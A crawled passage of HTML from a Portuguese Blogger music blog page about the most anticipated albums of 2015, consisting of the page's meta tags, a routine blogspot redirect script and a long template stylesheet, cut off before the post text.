

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html
body_size: 40604
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.watchandlisten.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Watch and Listen! - Atom" href="https://www.watchandlisten.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Watch and Listen! - RSS" href="https://www.watchandlisten.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Watch and Listen! - Atom" href="https://www.blogger.com/feeds/6614842424063870874/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Watch and Listen! - Atom" href="https://www.watchandlisten.net/feeds/4797780815231490175/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png' rel='image_src'/>
<meta content='https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html' property='og:url'/>
<meta content='Os álbuns mais esperados de 2015' property='og:title'/>
<meta content='        Há muitos álbuns novos a chegarem este ano, de vários artistas e de várias bandas.    O ano 2014 foi recheado de bons álbuns, tanto ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/w1200-h630-p-k-no-nu/albuns2015.png' property='og:image'/>
<title>
Os álbuns mais esperados de 2015 - Watch and Listen!
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Os álbuns mais esperados de 2015' property='og:title'/>
<meta content='https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png' property='og:image'/>
<meta content='Watch and Listen!' property='og:site_name'/>
<meta content='https://www.watchandlisten.net/' name='twitter:domain'/>
<meta content='Os álbuns mais esperados de 2015' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png' name='twitter:image'/>
<meta content='Os álbuns mais esperados de 2015' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Watch and Listen
Author :     http://www.watchandlisten.net
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#222222;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#4f4f4f;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#222222;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#4f4f4f}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #4f4f4f}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#4f4f4f}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#4f4f4f}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#ffff00;border-bottom:2px solid #4f4f4f;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#4f4f4f;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#ffff00}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#4f4f4f}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E5ve0F44elteX80iYyPySanOlGIIaI_c5lhbvFhwoWXUGoB0PLBF2v66RPH5ZN0PH_2kOcHcvtogW0-j5dHu6qN8bmN4OFfNnzQBlJ0NmrkMdKULxNkbpVqcWhRKwtRF5n04g3yD1hkf/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#222222;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#222222;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#4f4f4f}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#222222;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#222222;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#4f4f4f}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#222222;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#4f4f4f}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#4f4f4f;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#222222}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#222222;display:block}
.related-title a:hover{color:#4f4f4f}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222222}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#4f4f4f}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#ffff00;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
